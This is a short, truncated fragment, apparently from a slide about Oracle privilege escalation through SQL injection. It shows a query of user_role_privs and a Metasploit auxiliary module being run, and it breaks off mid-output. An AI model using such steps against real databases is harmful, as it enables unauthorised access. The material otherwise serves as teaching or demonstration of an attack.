 Privilege Escalation
Success?
 Before Injection.
SQL => select * from user_role_privs
msf auxiliary(sql) > run
[*] Sendi...